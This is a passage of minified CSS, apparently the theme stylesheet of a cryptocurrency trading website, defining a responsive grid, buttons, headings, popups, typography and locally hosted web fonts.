.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container,.container-fluid{margin-right:auto;margin-left:auto}.container-fluid{padding-right:2rem;padding-left:2rem}.row{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{justify-content:flex-start;text-align:left}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:right}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{justify-content:flex-start;text-align:left}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:right}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{justify-content:flex-start;text-align:left}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:right}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{justify-content:flex-start;text-align:left}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:right}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.pbl-no-overflow{overflow:hidden}.pbl-fixed-bg{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.75);z-index:99999999999999999999;overflow-y:auto;display:flex;justify-content:center;align-items:center;color:#4f4f4f}.pbl-popup{background-color:#fff;border-radius:3px;max-width:600px;width:calc(100vw - 34px);padding:30px 40px;text-align:center}.pbl-popup h3{color:#4f4f4f;padding:14px 0;font-size:24px}.plb-popup__text{padding:14px 0;text-align:center}.plb-popup__actions{margin:0 40px 30px;text-align:center;padding:14px 0}.plb-popup__actions__link{padding:12px;box-sizing:border-box;border-radius:5px;color:#222;border:2px solid #dbdbdb;font-size:14px;font-weight:500;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;line-height:20px;white-space:nowrap;display:inline-block;min-width:50%}@media (max-width:768px){.pbl-fixed-bg{align-items:flex-start;padding-top:150px}}@media (max-width:500px){.plb-popup__actions__link{min-width:90%}}:root{--font-auxiliary:'Montserrat',sans-serif;--font-main:'IBM Plex Sans',sans-serif;--font-arabic:'IBM Plex Sans Arabic';--size-base:16px;--size-base-arabic:18px;--line-base:1.43;--sp12:12px;--sp14:14px;--sp16:16px;--sp18:18px;--sp20:20px;--sp22:22px;--sp32:32px;--sp42:42px;--sp64:64px;--white:#FFF;--white-pale-1:rgba(255,255,255,0.2);--white-pale-2:rgba(255,255,255,0.5);--black:#000;--primary-900:#111111;--primary-900-2:#13151b;--primary-900-3:#101729;--blue-dark-1:#043D75;--blue-dark-2:#08203C;--blue-dark-3:#101A31;--blue-dark-4:#101729;--blue-dark-5:#1F3853;--blue-dark-6:#044F9C;--blue-dark-7:#1b1e30;--blue-dark-8:#182443;--blue-dark-9:#172E48;--blue-dark-10:#182438;--widget-tab:#193049;--widget-tab-opened:#044F9C;--awards-block-bg:#122A46;--grey:#959DAE;--grey-100:#F1F3F4;--grey-400:#525458;--grey-1:#B8C0D2;--grey-2:#909294;--grey-3:#6f6f6f;--green-3:#19BA3F;--light-gray:#f0f2f3;--green:#13DA5A;--green-2:#00d664;--blue:#0075FF;--neutral:#9fa9b0;--yellow:#ffb540;--orange:#ff9900;--light-green:#60F495;--active-btn-green:#379d5f;--dark-gray:#212121;--dark:#27405C;--grey-blue:#193049;--light-blue:#04366a;--dark-blue:#213750;--dark-desaturated-blue:#303D5F;--dark-cyan:#064D52;--yellow-300:#deb33e;--index10:#40AB61;--index5:#3B66D6;--index3:#DEB33F;--deep-blue:#101931;--grey-900:#080a0c;--red:#EE4341;--red-2:#FF5050;--red-bright:rgba(255,108,108,0.25098);--catalina-blue:#053C75;--gradient-blue-1:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),var(--blue-dark-2);--gradient-blue-2:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),var(--blue-dark-3);--gradient-blue-dark-3:linear-gradient(180deg,#193049 0%,var(--blue-dark-3) 100%);--gradient-blue-dark-4:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),var(--blue-dark-4);--gradient-blue-dark-5:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1));--gradient-blue-dark-6:linear-gradient(180deg,var(--blue-dark-6) 0%,var(--blue-dark-4) 100%);--gradient-blue-dark-7:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),linear-gradient(0deg,var(--blue-dark-4),var(--blue-dark-4));--gradient-error-page:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),linear-gradient(0deg,#08203C,#08203C);--shadow-large:0 8px 24px rgba(27,28,31,0.12);--bg-main:var(--blue-dark-2);--bg-basic-blocks:var(--blue-dark-4);--bg-block:var(--blue-dark-1);--bg-grey:var(--grey-1);--faq-line:rgba(43,66,92,1);--text:var(--grey);--lite-text:var(--grey-1);--dark-text:var(--grey);--accent:var(--green);--accent-dark:#007300;--grey-line:#2B425C;--accent-blue:#0094ff;--accent-hover:#55E689;--accent-pressed:#00A336;--bg-submenu:#102743;--skew-mob:18deg;--skew-wide:11deg;--radius:5px;--gutter:30px;--transition:all 0.3s ease}html{font-size:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{min-width:320px;background:#08203c;background:var(--blue-dark-2);color:#959dae;color:var(--text);font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);font-size:16px;font-size:var(--size-base);line-height:1.43;line-height:var(--line-base)}[dir=rtl] body{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-size:18px;font-size:var(--size-base-arabic)}@supports (-webkit-overflow-scrolling:touch){body{cursor:pointer}}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:100vh}article{overflow-x:hidden}.region-banner{z-index:1}.main-content{position:relative}@media (min-width:75em){.main-content{margin-top:80px}}.wrap{max-width:1200px;margin:0 auto;padding:0 20px;box-sizing:border-box}@media (min-width:48em){.wrap{padding:0 40px}}.wrap::before{content:'';display:flex}.wrap--700{max-width:728px}.wrap--900{max-width:928px}.wrap--no-p{padding:0}@media (min-width:48em){.wrap--no-p{padding:0 40px}}.row{margin-left:calc(30px / -2);margin-left:calc(var(--gutter)/ -2);margin-right:calc(30px / -2);margin-right:calc(var(--gutter)/ -2)}.row>[class*=col-]{padding-left:calc(30px / 2);padding-left:calc(var(--gutter)/ 2);padding-right:calc(30px / 2);padding-right:calc(var(--gutter)/ 2)}input:focus{outline:0}.btn{box-sizing:border-box;display:inline-block;font-size:16px;font-size:var(--sp16);font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);line-height:24px;-webkit-text-decoration:none;text-decoration:none;text-align:center;padding:13px 45px;border-radius:2px}@media (min-width:48em){.btn{padding:18px 30px;font-size:18px;font-size:var(--sp18)}}.btn__collapse--show-more-txt{display:block}.btn__collapse--hide-more-txt{display:none}.btn__collapse.opened .btn__collapse--show-more-txt{display:none}.btn__collapse.opened .btn__collapse--hide-more-txt{display:block}.btn:hover{cursor:pointer}.btn--green,.btn--primary{background-color:#13da5a;background-color:var(--accent);color:#101729;color:var(--blue-dark-4)}.btn--green:hover,.btn--primary:hover{background-color:#55e689;background-color:var(--accent-hover)}.btn--green:active,.btn--primary:active{background-color:#00a336;background-color:var(--accent-pressed)}.btn--green .underline::after,.btn--primary .underline::after{border-color:#fff;border-color:var(--white)}.btn--xlarge{padding:24px 48px}.btn--large{padding:16px 32px}.btn--green-border{border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent)}.btn--secondary{background-color:transparent;border:1px solid #13da5a;border:1px solid var(--green);color:#13da5a;color:var(--green);border-radius:2px;margin:1px}.btn--secondary:hover{background-color:rgba(85,230,137,.1);border-width:2px;margin:0}.btn--trietary{background-color:#fff;background-color:var(--white);padding:24px 48px;color:#101729;color:var(--blue-dark-4);box-sizing:border-box}.btn--trietary:hover{color:#1f3853;color:var(--blue-dark-5)}.btn--trietary:focus{border:2px solid rgba(85,230,137,.5)}.btn--trietary:active{background-color:#a8aaab}.btn--rounded{color:#101729;border-radius:32px}.btn--rounded:hover{text-shadow:none}.btn--rounded:active{background-color:#379d5f;text-shadow:none}.btn--auto-size{box-sizing:border-box;display:inline-block;font-size:17px;line-height:1;padding:14px 35px;height:45px;white-space:nowrap}@media (min-width:48em){.btn--auto-size{display:block}}.btn--small{padding:10px 20px;font-size:12px;line-height:1}@media (min-width:48em){.btn--small{font-size:18px}}.btn--regular-font{font-size:14px;line-height:1}@media (min-width:48em){.btn--regular-font{font-size:16px}}@media (min-width:64em){.btn--regular-font{font-size:18px}}.btn-icon-arrow-right:after{position:relative;content:'';display:inline-block;width:15px;height:22px;vertical-align:middle;right:-10px;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_24px.svg) center/contain no-repeat;transform:rotate(180deg)}.btn-icon-arrow-left:before{position:relative;content:'';display:inline-block;width:15px;height:22px;margin-right:10px;vertical-align:middle;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg) center/contain no-repeat}.btn[data-icid-id=sg_try_free_demo_homepage]:lang(de){line-height:20px;padding:9px 30px}.btn--black{background-color:#000;background-color:var(--black);color:#fff;color:var(--white)}.btn--black:hover{opacity:.8}.btn--video{position:relative;box-sizing:border-box;padding:12px 25px;font-size:18px;line-height:18px;color:#000;color:var(--black);border:solid 1px #000;border:solid 1px var(--black)}@media (min-width:48em){.btn--video{position:static;transform:translateX(0)}}.btn--video::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-black.svg);display:inline-block;height:22px;width:22px;vertical-align:sub;margin-left:8px}.btn--video:hover{background:#000;background:var(--black);color:#fff;color:var(--white)}.btn--video:hover::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-white.svg)}.btn--homepage{padding:16px 32px;font-size:18px;line-height:24px;border-radius:53px}.link-icon--telegram:after{display:inline-block;background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center/contain no-repeat;content:'';width:20px;height:17px;margin-left:10px;vertical-align:middle}.underline{position:relative}.underline::after{content:"";display:block;position:absolute;max-width:100px;width:50%;border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent);bottom:-3px;right:0}.underline--mix::after{border-bottom:solid 2px #fff;border-bottom:solid 2px var(--white)}@media (min-width:48em){.underline--mix::after{border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent)}}.underline--white::after{border-color:#fff;border-color:var(--white)}[dir=rtl] .btn{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic)}[dir=rtl] .underline:after{left:0;right:auto;right:initial}em.placeholder{font-style:normal}.btn-nexo{display:block;color:#b8c0d2;font-weight:500;font-size:12px;line-height:16px;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);text-transform:uppercase;text-align:right}.btn-nexo::after{content:'';display:block;background:url(/themes/custom/stormgain_blue/img/icons/nexo.svg) center/contain no-repeat;width:100px;height:24px;margin-top:4px}.btn--gradient-border{width:100%;background-color:rgba(241,243,244,.1);position:relative;color:#fff;color:var(--white);border-radius:50px}.btn--gradient-border:hover{background-color:transparent}.btn--gradient-border.disabled{pointer-events:none}@media (min-width:32em){.btn--gradient-border{width:auto}}.btn--gradient-border::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50px;padding:2px;background:linear-gradient(85.98deg,#0070e2 0,#02967f 55.95%,#00d664 98.55%);-webkit-mask:linear-gradient(#fff 0,#fff 0) content-box,linear-gradient(#fff 0,#fff 0);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:destination-out;mask-composite:exclude}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0;color:#fff;color:var(--white);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}[dir=rtl] .h1,[dir=rtl] .h2,[dir=rtl] .h3,[dir=rtl] .h4,[dir=rtl] .h5,[dir=rtl] .h6,[dir=rtl] h1,[dir=rtl] h2,[dir=rtl] h3,[dir=rtl] h4,[dir=rtl] h5,[dir=rtl] h6{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-weight:800}.bg-white article .h1,.bg-white article .h2,.bg-white article .h3,.bg-white article .h4:not(.faq-question),.bg-white article .h5,.bg-white article .h6,.bg-white article h1,.bg-white article h2,.bg-white article h3,.bg-white article h4:not(.faq-question),.bg-white article h5,.bg-white article h6{color:#000;color:initial}.h1,h1{font-size:42px;line-height:48px}@media (min-width:64em){.h1,h1{font-size:64px;line-height:72px}}.h2,h2{font-size:32px;line-height:38px}@media (min-width:64em){.h2,h2{font-size:42px;line-height:48px}}.h3,h3{font-size:26px;line-height:28px}@media (min-width:64em){.h3,h3{font-size:32px;line-height:40px}}.h4,h4{font-size:20px;line-height:28px}@media (min-width:64em){.h4,h4{font-size:22px;line-height:28px}}.h5,h5{font-size:18px;line-height:24px}caption{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.page-title{color:#fff;color:var(--white);text-align:center;font-size:42px;font-size:var(--sp42);font-weight:800;margin-top:0;margin-bottom:20px}@media (min-width:64em){.page-title{font-size:64px;font-size:var(--sp64);margin-top:0;margin-bottom:32px}}.section-title{color:#fff;color:var(--white);font-size:22px;font-size:var(--sp22);font-weight:800;margin-top:0;margin-bottom:32px}@media (min-width:48em){.section-title{font-size:32px;font-size:var(--sp32);margin-top:0;margin-bottom:16px}}@media (min-width:64em){.section-title{font-size:42px;font-size:var(--sp42);margin-top:0;margin-bottom:32px}}.h-usm{font-size:18px;font-size:var(--sp18)}@media (min-width:48em){.h-usm{font-size:20px;font-size:var(--sp20)}}@media (min-width:64em){.h-usm{font-size:22px;font-size:var(--sp22)}}.h-sm{font-size:20px;font-size:var(--sp20);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-sm{font-size:22px;font-size:var(--sp22)}}.h-md{font-size:22px;font-size:var(--sp22);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-md{font-size:32px;font-size:var(--sp32)}}.h-lg{font-size:32px;font-size:var(--sp32);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-lg{font-size:42px;font-size:var(--sp42)}}.h-ulg{font-size:42px;font-size:var(--sp42);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-ulg{font-size:64px;font-size:var(--sp64)}}.asterisk::before{content:'\002A'}.asterisk{font-size:.7em}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:italic;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Italic'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans Medium'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:local('Montserrat Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:local('Montserrat Extra Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans SemiBold Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-SemiBold.ttf) format('truetype')}@font-face{font-family:'Gloria Hallelujah';font-style:normal;font-weight:400;font-display:swap;src:local('Gloria_Hallelujah'),url(/themes/custom/stormgain_blue/fonts/Montserrat/GloriaHallelujah-Regular.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Gloria_Hallelujah/GloriaHallelujah-Regular.ttf) format('truetype')}@font-face{font-family:"Open Sans-var";font-style:normal;font-weight:300;font-display:swap;src:local('OpenSans'),url(/themes/custom/stormgain_blue/fonts/OpenSans/OpenSans-Light) format('truetype')}p{margin:0 0 16px}a{color:#13da5a;color:var(--accent);-webkit-text-decoration:none;text-decoration:none}ul{list-style:none;padding:0}.font-bold-500{font-weight:500}.font-bold{font-weight:600}.font-bold-700{font-weight:700}.font-bold-800{font-weight:800}.txt-uxs{font-size:12px;font-size:var(--sp12);line-height:1.2}.txt-usm{font-size:14px;font-size:var(--sp14)}.txt-sm{font-size:16px;font-size:var(--sp16)}@media (min-width:64em){.txt-sm{font-size:18px;font-size:var(--sp18)}}.txt-md{font-size:18px;font-size:var(--sp18)}.txt-lg{font-size:18px;font-size:var(--sp18);margin-bottom:24px}@media (min-width:48em){.txt-lg{margin-bottom:32px}}@media (min-width:64em){.txt-lg{font-size:22px;font-size:var(--sp22);margin-bottom:32px}}.txt-ulg{font-size:22px;font-size:var(--sp22);margin-bottom:24px}@media (min-width:48em){.txt-ulg{margin-bottom:32px}}@media (min-width:64em){.txt-ulg{font-size:32px;font-size:var(--sp32);margin-bottom:32px}}.arrow-right{cursor:pointer}.arrow-right::after{content:' \2794';display:inline-block;margin-left:.5em;font-weight:400}.arrow-right--green::after{content:'';display:inline-block;background:url(/themes/custom/stormgain_blue/img/icons/arrow-right-green.svg) center/contain no-repeat;margin-left:8px;width:6px;height:12px}[dir=rtl] .arrow-right:after{transform:scaleX(-1)}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:16px}.text-42{font-size:42px}.text-18{font-size:18px}.text-20{font-size:20px}.text-22{font-size:22px}.text-24{font-size:22px}.text-26{font-size:26px}.text-32{font-size:32px}.leading-normal{line-height:1.2}.leading-16{line-height:16px}.leading-20{line-height:20px}.leading-24{line-height:24px}.leading-26{line-height:26px}.leading-28{line-height:28px}.leading-32{line-height:32px}.leading-38{line-height:38px}@media (min-width:48em){.md-text-12{font-size:12px}.md-text-14{font-size:14px}.md-text-16{font-size:16px}.md-text-18{font-size:18px}.md-text-20{font-size:20px}.md-text-22{font-size:22px}.md-text-32{font-size:32px}.md-text-42{font-size:42px}.md-text-64{font-size:64px}.md-leading-24{line-height:24px}.md-leading-32{line-height:32px}.md-leading-38{line-height:38px}.md-leading-48{line-height:48px}}@media(min-width:64em){.lg-text-14{font-size:14px}.lg-text-15{font-size:15px}.lg-text-18{font-size:18px}.lg-text-20{font-size:20px}.lg-text-22{font-size:22px}.lg-text-32{font-size:32px}.lg-text-42{font-size:42px}.lg-text-64{font-size:64px}.lg-leading-28{line-height:28px}.lg-leading-32{line-height:32px}.lg-leading-40{line-height:40px}.lg-leading-48{line-height:48px}.lg-leading-72{line-height:72px}.lg-font-bold-800{font-weight:800}}.font-auxiliary{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.app-rating{width:auto;--percent:calc(var(--rating) / 5 